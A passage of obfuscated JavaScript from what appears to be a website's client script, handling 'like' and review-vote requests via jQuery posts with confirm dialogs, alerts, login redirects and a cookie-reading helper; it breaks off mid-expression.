user_like_content(_0x1d5549,_0x5362ee,_0xd6e5b4){function _0x241099(_0x5bcd98,_0x4cb488,_0x371750,_0x3257ee,_0x2bd145){return _0x4f4288(_0x5bcd98-0x57,_0x2bd145- -0x233,_0x3257ee,_0x3257ee-0xca,_0x2bd145-0x3f);}function _0x43fc56(_0x5ea004,_0x16b1a8,_0x2fe8c0,_0x3f43ab,_0x9d0f8){return _0x1e210c(_0x5ea004,_0x16b1a8-0x16f,_0x2fe8c0-0x76,_0x3f43ab-0xe2,_0x9d0f8- -0x28f);}function _0x3d0173(_0x4433d7,_0x3f95b2,_0x479bfb,_0x121113,_0x5ef61e){return _0x54a40f(_0x4433d7-0x113,_0x3f95b2-0x1b,_0x5ef61e,_0x121113-0x1b1,_0x5ef61e-0x1a4);}function _0x18e600(_0x474580,_0x43e56e,_0x3b336d,_0x2003b1,_0x55d0d1){return _0x1e210c(_0x43e56e,_0x43e56e-0x199,_0x3b336d-0x198,_0x2003b1-0x121,_0x474580- -0x314);}var _0x51956a={'JJYTV':function(_0x118d89,_0x26abdc){return _0x118d89(_0x26abdc);},'SbDPE':_0x3d0173(0x3e9,0x2ce,0x41c,0x1ad,0x1e6)+_0x3d0173(0x425,0x53e,0x3d8,0x37f,0x572)+_0x241099(0xdf,-0x28c,-0x2d9,0x34a,0x86)+_0x241099(-0x167,0x56f,-0x198,-0x1d6,0x16d)+_0x57701b(0x833,0x937,0x536,0x58f,0x74d)+_0x18e600(0x436,0x4cf,0x54e,0x564,0x3a)+_0x18e600(-0x57,0x1b0,-0x1ce,-0x354,-0x2d2)+_0x43fc56(0x785,0x6df,0x1f1,0x164,0x40d)+_0x18e600(0x647,0x7bb,0x365,0x4b5,0x5da)+_0x3d0173(-0xea,0x128,0x342,-0x4f,0xed)+_0x3d0173(0x864,0x65d,0x701,0x61c,0x4e7)+_0x57701b(0x8c5,0x7ba,0x753,0x30d,0x4be)+'ng','eLbFw':function(_0x374e96,_0x5498bd){return _0x374e96+_0x5498bd;},'bYNDM':_0x3d0173(0x201,0x3a3,0xc2,0x34,0x66a)+_0x18e600(-0xf1,0x143,-0x33e,0x2e3,-0x3da)+'=\x20','sODEA':_0x241099(0x6,-0x226,-0x177,0x14f,0x17e)+_0x57701b(0x7fe,0x844,0x60d,0x892,0x997)+_0x18e600(0x57,0x22b,-0x1d7,-0x3d,-0x1da)+_0x241099(0xdd,0x480,0x9c,0x5c9,0x1b7)+_0x43fc56(0x3d2,0x709,0x8dc,0x7e7,0x76b)+_0x3d0173(0x441,0x36b,0xf5,0x6a0,0x703)+_0x18e600(0x4fa,0x7ce,0x15a,0x125,0x44e)+_0x18e600(0x58d,0x76a,0x49e,0x766,0x68f)+_0x3d0173(0x51e,0x442,0x142,0x6c2,0x400)+_0x18e600(0x1e0,0x2a2,0x4a9,0x260,0x4a3)+_0x241099(0x1bb,0x3b2,0x52f,0x6ab,0x539)+_0x57701b(0xb4d,0x7ae,0xc80,0x611,0x93c)+_0x57701b(0x581,0x235,0x304,0x589,0x32f),'XKyLL':_0x57701b(0x6ac,0x54c,0xae6,0x91e,0x799)+_0x241099(-0x19,0x37d,0x692,0x74d,0x36b)+_0x43fc56(0x53c,0x3a,0x132,0x218,0x437)+_0x241099(0x21d,-0xe9,-0x30a,-0x29e,-0x13c)+'l=','ymNcq':function(_0x3385b5,_0x8271b){return _0x3385b5<_0x8271b;},'HjSyx':function(_0x3833c3,_0x19a753){return _0x3833c3==_0x19a753;},'WCEph':function(_0x4e2dda,_0x37a2d2){return _0x4e2dda==_0x37a2d2;},'Dxpap':_0x43fc56(0x3ef,-0xf0,0x406,0x194,0x12c)+'ke','EjVVh':_0x3d0173(-0x1a1,0x140,0x5a,0x40a,0x2a)+_0x241099(0x7e7,0x3b1,0x26c,0x872,0x498)+_0x57701b(0x79e,0x6c2,0x80c,0x72a,0x9c0)+_0x241099(0x276,0x803,0xa3,0x602,0x40b)+_0x18e600(0x3a8,0x352,0x232,0x5c2,0x2ed)+_0x18e600(0x4de,0x7eb,0x83f,0x4a1,0x58b)+_0x3d0173(0x7e1,0x5e7,0x8cc,0x744,0x53e)+_0x3d0173(0x253,-0xb4,0x34e,0x110,0x356)+_0x18e600(0x3ff,0x4cd,0x734,0x332,0x10f)+_0x18e600(0x4b4,0x4c7,0x51b,0x7fd,0x37a)+_0x3d0173(-0xa3,0x30b,0x581,0x6ec,0x131)+_0x18e600(-0xaf,-0x287,0x19d,0xaf,0x195)+_0x3d0173(0x755,0x419,0x6e3,0x723,0x430)+_0x3d0173(-0x2ac,0xdb,0x201,0x22f,-0x271)+_0x57701b(0x898,0x963,0x7db,0xaab,0x81d)+'\x20?','wbIcs':_0x241099(0x2c4,-0x35b,0x214,0x2,-0x5f)+'ew','ndxFL':_0x18e600(-0x25,-0x18a,0x5c,0x387,0x1b6)+_0x43fc56(0x603,0x10c,0x4d4,0x205,0x42f)+_0x3d0173(0x718,0x5a6,0x900,0x907,0x4d4),'FQXqs':_0x43fc56(-0x31b,-0x21,-0x31d,0x207,-0x5c)+_0x57701b(0x240,0x17,0x3a4,0x6ce,0x400)+_0x18e600(0x415,0x5e7,0x5ec,0x613,0x7bb)+_0x3d0173(0x58d,0x300,0x20e,0x3ab,0xa6)+'w','WBuNb':_0x18e600(-0x95,-0x23a,-0x11c,0x2f,-0x46e)+_0x43fc56(0x287,0x67e,0x233,0x7f,0x427)+_0x43fc56(-0x1e3,-0x4e,0x34,-0x2e6,0xbd)+_0x57701b(0x66c,0xb9b,0x88c,0xaa6,0x9b6)+_0x3d0173(0x3d8,0x195,0x39,0x223,-0xd4)+_0x57701b(0xfc,0x6cb,0x613,0x471,0x2d7),'LLAbE':function(_0x436d6d,_0x179810){return _0x436d6d!==_0x179810;},'oovhl':_0x241099(0x7d8,0x793,0x316,0x64b,0x4cf),'wjtru':_0x57701b(0x337,0x636,0x68f,0xa02,0x6ca),'gWJBU':function(_0x2a2809,_0x330470){return _0x2a2809===_0x330470;},'tuzwO':_0x3d0173(0x36e,0x131,0x9c,-0x11f,-0x284)+_0x3d0173(0x238,-0x9a,-0x315,-0x228,0x11a)+_0x18e600(-0xf4,-0x1ba,-0x18c,-0x225,0xea),'QhwWa':function(_0x3588b5,_0x4b71c3){return _0x3588b5===_0x4b71c3;},'gwxJW':_0x18e600(0x1b9,0x46e,0x4cb,0x1e1,0x331),'dRNOW':function(_0x2ac9dc,_0x1e8d15){return _0x2ac9dc(_0x1e8d15);},'IAQpe':function(_0x15ce04,_0x5e2def){return _0x15ce04===_0x5e2def;},'FwCTM':_0x43fc56(0x2e3,-0x169,0x394,0xad,0x105),'NLfUr':function(_0x850d86,_0x1804ca){return _0x850d86+_0x1804ca;},'owgxu':_0x241099(0x74f,0x363,0x251,0x622,0x375)+_0x43fc56(0x32a,0x3e2,0x84c,0x3a0,0x56a)+_0x57701b(0x58e,0x586,0x328,0x683,0x65c)+_0x43fc56(0x5ad,0x101,0x491,0x3ff,0x236),'uTUQR':_0x3d0173(0x1b9,0x131,0x11e,-0x229,0x526),'vpoBk':_0x18e600(0x464,0x4df,0x387,0x460,0x741),'nsBCS':_0x241099(0xbc,0x395,-0x13a,0x112,0x164),'WjzaJ':function(_0x2d299c,_0x1d7d8b){return _0x2d299c(_0x1d7d8b);},'drydY':_0x57701b(0x176,-0x29,0x6ec,0x6ec,0x320)+_0x18e600(0x51,-0x21e,0x28f,0x370,0x1e6)+_0x57701b(0x574,0x4c5,0x202,0x431,0x37d)+_0x3d0173(0x2c,0x151,0x346,-0xd6,-0x13),'zJYzl':function(_0x1284fc,_0x42657a){return _0x1284fc!==_0x42657a;},'afhTE':_0x241099(0x161,0x4dd,0x261,-0xcc,0x1eb),'NUgAd':_0x3d0173(0x94,-0xea,0x188,0xb,-0x3db),'DwxcW':_0x43fc56(0x376,0x204,-0x87,0x30f,0x26)+_0x241099(0x59b,0xf0,0x56f,-0xe4,0x1a2)+_0x57701b(0xad5,0xd2d,0x9f6,0xa63,0x9ce)+_0x18e600(0x425,0x2c,0x718,0x34a,0x29a)},_0x5b7c68={};_0x5b7c68[_0x241099(0x169,0x375,0x269,0x6aa,0x30d)+'id']=_0x1d5549,_0x5b7c68[_0x3d0173(-0x1e9,-0x14,0x70,-0x3ca,-0x13)+_0x18e600(0x233,0x4a8,0x287,0x70,0x208)+'pe']=_0x5362ee;function _0x57701b(_0xa0e4d,_0x464f4f,_0x447f57,_0x4df1f8,_0x29c874){return _0x1e210c(_0xa0e4d,_0x464f4f-0x5b,_0x447f57-0x1d8,_0x4df1f8-0x180,_0x29c874- -0x6a);}$[_0x3d0173(-0x82,0x2a3,0x2e5,0xc2,0x3d4)](_0x51956a[_0x3d0173(0x61f,0x607,0x3cd,0x4e8,0x7d6)],_0x5b7c68,function(_0x4e8fd2){function _0x5e979a(_0x2357b8,_0x58b359,_0x5c81b7,_0x2610cd,_0x52a0ff){return _0x241099(_0x2357b8-0x71,_0x58b359-0xb0,_0x5c81b7-0x1bc,_0x2357b8,_0x2610cd-0x177);}var _0xb35758={'kUKEA':function(_0x15e42c,_0x28563d){function _0x160534(_0x2dc76c,_0x58b46e,_0xff650f,_0x3dc2b8,_0x238f20){return _0x1817(_0x3dc2b8-0x139,_0x238f20);}return _0x51956a[_0x160534(0xd33,0x937,0xd6c,0x9a2,0xce7)](_0x15e42c,_0x28563d);},'ZopeV':_0x51956a[_0x180ac3(0x729,0x361,0x547,0xb1b,0x617)],'efzlp':function(_0x12d77b,_0x5c8a44){function _0x34ec29(_0x14e05e,_0x387852,_0x2b92fc,_0x237f8c,_0x4cfca0){return _0x180ac3(_0x14e05e-0x11c,_0x4cfca0,_0x2b92fc-0x123,_0x237f8c-0xbf,_0x4cfca0-0x19b);}return _0x51956a[_0x34ec29(0x74a,0x75d,0x601,0x6dc,0xb43)](_0x12d77b,_0x5c8a44);},'NuvEu':_0x51956a[_0x180ac3(0x4e6,0x328,0x886,0x26f,0x554)],'EBKUS':function(_0x3eaf5f,_0x33b5b9){function _0x4bd75e(_0x5c187f,_0x4eef73,_0x23f0b1,_0xe326f1,_0x5fa274){return _0xea4d8f(_0x5c187f-0x59,_0x5fa274- -0x550,_0x23f0b1-0x9b,_0x5c187f,_0x5fa274-0x2a);}return _0x51956a[_0x4bd75e(0x38d,0x10,0x2df,-0x1e4,0x142)](_0x3eaf5f,_0x33b5b9);},'idfyp':function(_0x1c6b91,_0x5309f3){function _0x2053c8(_0x1e7c44,_0x4afd10,_0x23741d,_0x5baebf,_0x29eb64){return _0x180ac3(_0x4afd10-0x3d8,_0x29eb64,_0x23741d-0xd,_0x5baebf-0x8f,_0x29eb64-0x97);}return _0x51956a[_0x2053c8(0x644,0x8fd,0x662,0xb85,0xadc)](_0x1c6b91,_0x5309f3);},'AdxNT':function(_0x2ae4f,_0x41ac2e){function _0x5c82eb(_0x52fac5,_0x300509,_0xaf927f,_0x34c695,_0x2eab7b){return _0xea4d8f(_0x52fac5-0x17d,_0x2eab7b- -0x18d,_0xaf927f-0x73,_0xaf927f,_0x2eab7b-0x2b);}return _0x51956a[_0x5c82eb(0x221,0x340,-0x117,0x388,0x120)](_0x2ae4f,_0x41ac2e);},'qSALG':function(_0x2c63c8,_0x511822){function _0x18554c(_0x5e294b,_0x1c269c,_0x36a396,_0x309e6c,_0x387f52){return _0x180ac3(_0x309e6c-0x16,_0x36a396,_0x36a396-0x155,_0x309e6c-0x1be,_0x387f52-0x1d0);}return _0x51956a[_0x18554c(0x4c2,0x3ad,0x4ec,0x100,-0x92)](_0x2c63c8,_0x511822);},'PHOuX':_0x51956a[_0x180ac3(0x684,0xa4c,0x4da,0x701,0x928)],'BfSUv':_0x51956a[_0x450605(0x10e,-0x67,-0x34,-0x421,-0x36c)],'bDBFI':_0x51956a[_0x180ac3(0x54a,0x3de,0x739,0x1e3,0x4f8)],'ysFQF':_0x51956a[_0x458679(0x443,0x622,0x2cc,0x7d7,0x632)],'aHcBo':function(_0x218826,_0x4ce7f2){function _0x531a8d(_0x1f0687,_0x256e6b,_0x263fca,_0x163d15,_0x55abc5){return _0x180ac3(_0x263fca- -0x52,_0x256e6b,_0x263fca-0x187,_0x163d15-0x28,_0x55abc5-0x1d4);}return _0x51956a[_0x531a8d(-0x372,-0x159,0x98,-0x25c,0x1f)](_0x218826,_0x4ce7f2);},'WBhDD':_0x51956a[_0x180ac3(0x1b7,0x206,-0x103,0x598,0x353)],'WDSIF':_0x51956a[_0xea4d8f(0x781,0x9f5,0xd28,0xac4,0x9ae)]};function _0x180ac3(_0x4dd137,_0x2760b7,_0x4bc1f6,_0x3a0caf,_0x46eb2d){return _0x3d0173(_0x4dd137-0x1d0,_0x4dd137-0x194,_0x4bc1f6-0x1c3,_0x3a0caf-0x15c,_0x2760b7);}function _0x450605(_0x545711,_0x283b5d,_0x98e58b,_0x1b9765,_0xf8d36f){return _0x3d0173(_0x545711-0xcc,_0x98e58b- -0x1b8,_0x98e58b-0x32,_0x1b9765-0x112,_0x545711);}function _0x458679(_0x54074d,_0x218d15,_0x25d30b,_0x440d85,_0x4e13e0){return _0x3d0173(_0x54074d-0x1f1,_0x54074d-0x1c7,_0x25d30b-0xa3,_0x440d85-0x152,_0x440d85);}function _0xea4d8f(_0x2d77ab,_0x4ff836,_0x56aae9,_0x2095e0,_0x5be17b){return _0x57701b(_0x2095e0,_0x4ff836-0x49,_0x56aae9-0x17b,_0x2095e0-0xe2,_0x4ff836-0x81);}if(_0x51956a[_0xea4d8f(0x80d,0x983,0x7fd,0xd79,0x6c1)](_0x51956a[_0x458679(0x65f,0x838,0x92e,0x5c4,0x4b6)],_0x51956a[_0xea4d8f(0x9df,0x865,0x8f3,0x946,0x762)])){if(_0x51956a[_0xea4d8f(0x5e0,0x8ab,0x961,0xb9d,0x88f)](_0x4e8fd2,_0x51956a[_0xea4d8f(0x399,0x4c5,0x236,0x7a3,0x2f1)])){if(_0x51956a[_0x5e979a(0x518,0x353,0x71c,0x4ee,0x554)](_0x51956a[_0x5e979a(-0x14d,-0x25e,-0x364,0x38,-0x3b4)],_0x51956a[_0x5e979a(-0x15c,0x33a,0x43d,0x38,0x2b3)])){if(_0x51956a[_0x180ac3(0x2f1,0x5d4,-0xa1,0x493,0x2b5)](confirm,_0x51956a[_0x458679(0x75c,0x5f2,0x8a9,0x95f,0x73b)])){if(_0x51956a[_0x180ac3(0x865,0x853,0x5cd,0x7f6,0xb46)](_0x51956a[_0x180ac3(0x1ca,-0x234,-0x14a,-0x1d1,0x183)],_0x51956a[_0x5e979a(0x288,0x46a,-0x107,0x5f,-0x76)]))window[_0xea4d8f(0x771,0xa2b,0x98c,0xcd9,0x842)+_0x5e979a(0x638,0x68d,0x315,0x3b0,-0x2e)]=_0x51956a[_0x5e979a(0xb8,0x585,0x803,0x3f7,0x58c)](_0x51956a[_0x5e979a(0x9c5,0x579,0x6f8,0x6ef,0xa27)],window[_0xea4d8f(0x671,0xa2b,0x981,0x787,0xaeb)+_0xea4d8f(0x35a,0x6de,0x45d,0x826,0x450)]);else{_0x51956a[_0xea4d8f(0x94e,0x9ec,0xa14,0x676,0x7e8)](_0x108f9d,_0x51956a[_0xea4d8f(0x162,0x292,0x5e0,0x4ca,-0x88)])&&(_0x28d772[_0xea4d8f(0xd9f,0xa2b,0x6a4,0x6c2,0xd92)+_0x5e979a(-0x2,0x72d,0x5ef,0x3b0,0x13b)]='/');;return![];}}}else _0xb35758[_0x450605(-0x2ca,0x158,-0x228,-0x209,-0x627)](_0x3c7576,_0xb35758[_0xea4d8f(0x607,0x3b2,0xcd,0x4,0x13f)])&&(_0x3c627f[_0xea4d8f(0xe22,0xa2b,0x982,0xa36,0x9e8)+_0xea4d8f(0x56c,0x6de,0x431,0x3f7,0x8ce)]=_0xb35758[_0x5e979a(0x463,0x1bc,-0x38a,0x55,-0x1f0)](_0xb35758[_0x5e979a(0x264,0x5f5,0x323,0x290,0x3b6)],_0x2857b6[_0x458679(0x89b,0x8aa,0xaf2,0xc3a,0x879)+_0x5e979a(0x6f9,0x25c,0x37d,0x3b0,-0x33)]));}else{if(_0x51956a[_0xea4d8f(0x553,0x8ab,0xc8e,0x4af,0xc82)](_0x4e8fd2,_0x51956a[_0x180ac3(0x828,0x959,0x9b1,0xb15,0x51a)])){if(_0x51956a[_0x180ac3(0x7c0,0x554,0x851,0x537,0x8b5)](_0x51956a[_0x458679(0x2c7,0x5ac,0x4c5,0x5f1,0x2b)],_0x51956a[_0x458679(0x6ba,0xa3a,0x2fd,0x57a,0x8b6)]))_0x51956a[_0x458679(0x2ed,0x5eb,-0xa9,0x5ff,0xd2)](alert,_0x51956a[_0x458679(0x645,0x8bd,0x7e2,0x496,0xa41)]);else{var _0x28554a=_0xb35758[_0x180ac3(0x1c0,0xe,0x39b,0x195,0x1f4)](_0x58d654,'='),_0x219720=_0x1a6380[_0x450605(-0x5bf,0xfe,-0x277,-0x2d0,-0x37e)+'e'][_0x5e979a(0x7c3,0x41f,0x768,0x6db,0x647)](';');for(var _0xfe375d=0x1d3*0x9+0x1*0xd61+-0x1dcc*0x1;_0xb35758[_0x180ac3(0x533,0x54c,0x1d9,0x162,0x900)](_0xfe375d,_0x219720[_0x180ac3(0x2a4,0x44f,0x4cd,0x365,0x138)+'h']);_0xfe375d++){var _0x123bc4=_0x219720[_0xfe375d];while(_0xb35758[_0x458679(0x798,0x5a5,0x74c,0x474,0x60c)](_0x123bc4[_0x180ac3(0x272,-0x2f,0x234,-0x42,-0x91)+'t'](0x1a2c+0x11dc+-0x2*0x1604),'\x20'))_0x123bc4=_0x123bc4[_0x458679(0x735,0xa18,0x5a2,0x9da,0xb03)+_0x458679(0x2e4,0x300,-0x11f,-0xc8,0x2f6)](-0xaee+-0xc92+0x1781,_0x123bc4[_0xea4d8f(0x6a9,0x467,0x37b,0x6a0,0x30c)+'h']);if(_0xb35758[_0x5e979a(0xc0,0x3fe,0x386,0x11,0x2f7)](_0x123bc4[_0x5e979a(0x338,0x936,0x9d8,0x6bc,0x339)+'Of'](_0x28554a),-0x9e*0x3f+-0x1211*0x1+0xef*0x3d))return _0x192b61[_0x450605(0x8a,-0x16c,-0x53,0x8f,0x310)+'e'](_0x123bc4[_0x450605(0x4f9,0x2b,0x3b6,0x519,0x4b3)+_0x458679(0x2e4,0x216,0x426,0x607,0x238)](_0x28554a[_0x5e979a(-0x153,-0x1d7,0x2e,0x139,0x509)+'h'],_0x123bc4[_0x180ac3(0x2a4,0x2d1,0x52,0x23e,0x4ce)+'h']));}return null;}}else _0x51956a[_0x458679(0x34f,0x1c,0x5ae,0xb9,-0x62)](_0x51956a[_0x458679(0x84c,0xaba,0x51e,0x469,0x4be)],_0x51956a[_0x450605(-0x1ad,0x1c0,-0x4c,-0x2f4,0xa3)])?_0x51956a[_0x450605(0x45,0x121,-0x92,0x104,-0x422)]($,_0x51956a[_0x450605(-0x177,0x4c2,0x216,0x593,0x484)]('#',_0xd6e5b4))[_0x450605(-0x64,0x55,0x10f,0xc6,-0x13b)](_0x4e8fd2):_0x991efb[_0x458679(0xeb,0x492,-0x238,-0x1a8,0x18f)](_0x51956a[_0xea4d8f(0x853,0x7f1,0x41a,0x41d,0x943)](_0x51956a[_0xea4d8f(0x67c,0x63d,0x559,0x7d0,0x85c)],_0x118e52));}}else{if(_0xb35758[_0x180ac3(0x722,0x415,0x5fc,0x473,0xa31)](_0xfce4c5,_0xb35758[_0x5e979a(0x4b3,0x1d7,0x681,0x3c2,0x123)])){_0x506224=_0xb35758[_0x458679(0x3d4,0x7b8,0x37b,0x548,0x2a8)];if(_0xb35758[_0x5e979a(-0x146,-0x2e3,-0x134,-0x47,-0x265)](_0x483a4a,_0x395489)){var _0x1edb96=_0x20fda5[_0xea4d8f(0x865,0xa2b,0x6c5,0x814,0xe3a)+_0xea4d8f(0x976,0x6de,0x9b8,0x50f,0x5f1)],_0xb3045e=_0xb35758[_0x458679(0x157,0x68,0x3ba,0x536,0x483)](_0x3cf2fa,_0x1edb96)[_0x450605(0x555,-0x18c,0x226,0x426,0xed)+'ce'](_0xb35758[_0x458679(0x247,-0x1af,0x10d,0x4e5,-0x129)],_0xb35758[_0x450605(-0x415,0x1b9,-0x1f2,0x55,-0x563)]);if(_0xb35758[_0x450605(0x367,0x6ac,0x3f1,0x3d8,0x17b)](_0xb3045e[_0xea4d8f(0x772,0x6df,0x9fd,0x821,0x2f0)+'h'](_0xb35758[_0x450605(-0x1b7,0x171,-0x1f2,-0x5ae,-0x180)]),-(0xe18+-0x537*-0x5+-0x282a)))_0xb3045e+=_0xb35758[_0x450605(0x266,0x20d,0xd5,-0x30f,0xd8)];_0xc5963e[_0xea4d8f(0x632,0xa2b,0xbda,0x976,0x97c)+_0x180ac3(0x51b,0x19e,0x47e,0x783,0x89f)]=_0xb3045e;}}else _0xb35758[_0x450605(-0x48a,-0x72,-0x228,-0x19e,-0x1c7)](_0x3bb7c5,_0xb35758[_0x458679(0x7a3,0x932,0x77b,0x827,0x647)]);}});}function user_vote_review(_0x4475c3,_0x20cf7f){function _0x34aa2e(_0x40e1ed,_0x494711,_0x18b861,_0x4d4e26,_0x3ec28a){return _0x5bbb2e(_0x40e1ed-0x67,_0x3ec28a- -0x2ab,_0x18b861-0xaa,_0x4d4e26-0xc5,_0x4d4e26);}function _0x37bc77(_0xee92c3,_0x26cd18,_0xdfe1f1,_0x5d9780,_0x3ac428){return _0x54a40f(_0xee92c3-0x5c,_0x5d9780-0x2eb,_0xdfe1f1,_0x5d9780-0x17c,_0x3ac428-0x125);}function _0x2ef12b(_0x567834,_0x1bf03a,_0x479bca,_0x21a7f7,_0x2b614e){return _0x1e210c(_0x479bca,_0x1bf03a-0x1a2,_0x479bca-0x80,_0x21a7f7-0x17d,_0x567834- -0x121);}function _0x4cbeb5(_0x36c7a3,_0x24f310,_0x285fb7,_0x1d8979,_0x13141c){return _0x5bbb2e(_0x36c7a3-0x1d9,_0x24f310-0x35,_0x285fb7-0x90,_0x1d8979-0x1c6,_0x1d8979);}var _0x20e0e4={'HuHph':function(_0x15e826,_0x34f7d0){return _0x15e826(_0x34f7d0);},'WAbpv':function(_0x2094dd,_0x56d958){return _0x2094dd+_0x56d958;},'VIXjr':_0x1454b7(0x8a8,0xa9a,0x5d4,0x50f,0x752)+_0x1454b7(0x89e,0xc5c,0x923,0x5e5,0xaaf)+_0x1454b7(0x76b,0x513,0xa19,0x6ab,0x770)+_0x2ef12b(0x231,0x26e,0x398,0xae,0x70)+'l=','AxrJp':_0x1454b7(0x69d,0x543,0x4c4,0x5bb,0x29a)+_0x37bc77(0x407,0x4b5,0x52d,0x2a6,0x35)+_0x37bc77(0x8af,0x749,0x7cc,0x800,0x622)+'=','XeXCT':function(_0x55669f,_0x581a99){return _0x55669f==_0x581a99;},'WjVRy':function(_0x7d4a4b,_0x14b82a){return _0x7d4a4b(_0x14b82a);},'xKmAj':_0x34aa2e(0x94,0x262,-0x1cd,0x2a3,-0x136)+_0x1454b7(0x5a9,0x4d6,0x739,0x837,0x977)+_0x34aa2e(0x61,0x30a,0x3a5,0x776,0x3bd)+_0x37bc77(0x61e,0x91d,0x742,0x52b,0x37d),'owvqr':function(_0x476d0b,_0x45f449,_0x368d70,_0x2569d0){return _0x476d0b(_0x45f449,_0x368d70,_0x2569d0);},'MjMkR':function(_0x36ea65,_0xcc98d0){return _0x36ea65==_0xcc98d0;},'eFxkH':function(_0x5d7c83,_0x1ef349){return _0x5d7c83+_0x1ef349;},'HFIkf':function(_0x3a0c76,_0x27ea9e){return _0x3a0c76+_0x27ea9e;},'OVvzi':function(_0x54cac2,_0x1e9364){return _0x54cac2+_0x1e9364;},'xxFTP':function(_0x11ad75,_0x4bbe95){return _0x11ad75+_0x4bbe95;},'pJLKS':function(_0x5830d0,_0x1b57d2){return _0x5830d0+_0x1b57d2;},'FdVJq':function(_0x4f792e,_0x17b675){return _0x4f792e+_0x17b675;},'gZAxb':_0x34aa2e(0x219,0x16,0x1a0,-0x185,0x82)+_0x4cbeb5(0x971,0x693,0x4ba,0x807,0x62c)+_0x4cbeb5(0x954,0x819,0x9ab,0xb02,0x4ae)+_0x1454b7(0x884,0x4da,0xaf4,0x51b,0x5ad)+':\x20','IERCu':function(_0x5b975a,_0x20e4ff){return _0x5b975a(_0x20e4ff);},'HNDXC':_0x37bc77(0x356,0x305,0x236,0x502,0x658)+_0x2ef12b(0x5c1,0x52b,0x4e5,0x2a9,0x853)+_0x1454b7(0x673,0x408,0x5e7,0x786,0x31e)+_0x34aa2e(0x1d8,0x10a,-0x458,0x142,-0x1de),'mBOeP':function(_0x499fe1,_0x32e0ba){return _0x499fe1(_0x32e0ba);},'egSsr':_0x34aa2e(-0x161,0x97,-0x1f8,-0x1ec,0xce)+_0x37bc77(0x99f,0x9fb,0xb94,0x7cc,0xbc4),'gZrjy':_0x2ef12b(0x875,0x5eb,0x777,0xb1a,0x533)+_0x2ef12b(0xfe,0x329,0x439,0x46a,0xaa)+_0x4cbeb5(0x903,0x6b2,0x5bb,0x438,0x499),'jjHqO':function(_0x3a51b0,_0x70bb1d){return _0x3a51b0>_0x70bb1d;},'BThaV':_0x2ef12b(0x616,0x921,0x733,0x354,0x9a3)+_0x34aa2e(0x367,0x7a8,0x32d,0x7eb,0x59f)+'e','agnnY':_0x34aa2e(-0x325,-0x3a0,-0x122,-0x3b3,-0x108)+'n','JziKs':function(_0x4ddbaf,_0x444c40){return _0x4ddbaf!=_0x444c40;},'FcXey':function(_0x118955,_0x4a9564){return _0x118955+_0x4a9564;},'xdLnN':function(_0x13eee4,_0x142be4){return _0x13eee4+_0x142be4;},'TWHCz':function(_0x59c9dd){return _0x59c9dd();},'gWJlu':function(_0x4b98e3,_0x4c8bbb){return _0x4b98e3===_0x4c8bbb;},'KEVGE':_0x1454b7(0xa13,0x72b,0x966,0xc37,0x615),'fNIFV':_0x4cbeb5(0x56e,0x229,-0x15f,0x3ba,0x37),'yysca':_0x2ef12b(0x350,0x4a8,0x378,0x4b2,0x559)+_0x1454b7(0x34b,0x2b4,0x52c,0x353,-0x1f)+_0x34aa2e(0x3,-0x454,-0x5b0,-0x48e,-0x1f6),'bRMZt':_0x1454b7(0x91b,0x627,0xad8,0x94d,0x7d1),'ebXqx':_0x1454b7(0xaa9,0xc54,0xb31,0xc38,0xbbf),'vhbet':_0x34aa2e(0xa0,0x3ad,-0xe,0x555,0x1f6)+_0x1454b7(0xaa6,0x7a7,0xd3c,0x86a,0xdfe)+_0x34aa2e(-0x160,-0x192,-0x12a,-0x401,-0xab)+_0x34aa2e(0x18f,0x495,0xa3,0x5b3,0x22f)+_0x1454b7(0xa9f,0xbc5,0x79d,0x811,0xad0)+_0x4cbeb5(0x79f,0x575,0x6ef,0x5e2,0x1d4)+_0x34aa2e(0x17e,0x5ee,0x55,0x481,0x3f8)+_0x2ef12b(0x780,0x3cb,0xb3f,0x922,0x88c)+_0x2ef12b(0x661,0x741,0x4d7,0x339,0xa35)+_0x37bc77(0x7af,0x14f,0x83,0x484,0xd8)+_0x2ef12b(0x8a6,0xaba,0x764,0x68c,0x55e)+_0x1454b7(0xa4b,0x82f,0x650,0x88c,0xa35)+_0x2ef12b(0x278,-0x41,0x584,0x656,0x55),'HDbZT':function(_0x17b46f,_0x5694eb){return _0x17b46f===_0x5694eb;},'WFysE':_0x37bc77(0xba,0x38b,-0x6e,0x292,0x65d),'PCHRj':_0x2ef12b(0x3a1,0x56c,0x4e7,0x793,0x66e),'KrOwX':function(_0x52ca65,_0x128881){return _0x52ca65+_0x128881;},'dpLni':function(_0x2b92e4,_0x2fa458){return _0x2b92e4==_0x2fa458;},'weZfo':_0x4cbeb5(0x64c,0x33b,0x1ae,0x180,0x49d)+_0x2ef12b(0x337,0x577,-0x6e,0x3b,0x385)+_0x1454b7(0x5c2,0x919,0x8a6,0x297,0x48f),'TXNri':_0x34aa2e(0x523,0x222,0x51b,0x868,0x46f),'eGdle':_0x1454b7(0x660,0x887,0x303,0x771,0x2d5),'jfSZu':function(_0x193d56,_0x198b88){return _0x193d56(_0x198b88);},'iNtmr':_0x4cbeb5(0x124,0x254,-0x173,0x4cd,0x103)+_0x1454b7(0x887,0xb68,0x92a,0xb5c,0xb76)+_0x2ef12b(0x370,0x6f1,0x47e,0x495,0xba),'NoIat':function(_0x178187,_0x1815b5){return _0x178187!==_0x1815b5;},'zixHF':_0x4cbeb5(0x40c,0x117,0x247,-0xe3,0x3c6),'jpXJK':_0x1454b7(0x460,0x497,0xa0,0x28b,0x30e)+'ke','rwgwG':function(_0x5ad0fd,_0xb3ea31){return _0x5ad0fd===_0xb3ea31;},'PNqbz':_0x1454b7(0x9f2,0xcd1,0x814,0xcbf,0xb11),'CVQUL':_0x34aa2e(0x1e6,-0x301,-0x191,-0x58,0x6a)+_0x34aa2e(0x1f4,0x395,0x187,0x793,0x510)+_0x1454b7(0xacf,0x878,0xe62,0x8b0,0x6c5)+_0x2ef12b(0x778,0x748,0x3b9,0x8c1,0x960)+_0x37bc77(0x53b,0x784,0x963,0x64c,0x98e)+_0x1454b7(0x897,0x69a,0x72a,0xbb3,0x7ff)+_0x4cbeb5(0xa5b,0x7f1,0x5e9,0xaa4,0x53c)+_0x37bc77(0x5e3,0x40c,0x60b,0x21c,0x5d9)+_0x4cbeb5(0x316,0x5dd,0x464,0x6a3,0x55f)+_0x2ef12b(0x6a7,0x78d,0x95a,0x456,0x73a)+_0x1454b7(0x6f0,0x361,0x7b8,0x615,0x8ac)+_0x4cbeb5(0x279,0x12f,0x1dc,0x254,0x18a)+_0x1454b7(0x7fe,0x919,0xacd,0xb86,0x8fd)+_0x4cbeb5(0x12b,0x2e5,0x380,0x1e9,0x62f)+_0x37bc77(0x50f,0x647,0x627,0x817,0x540)+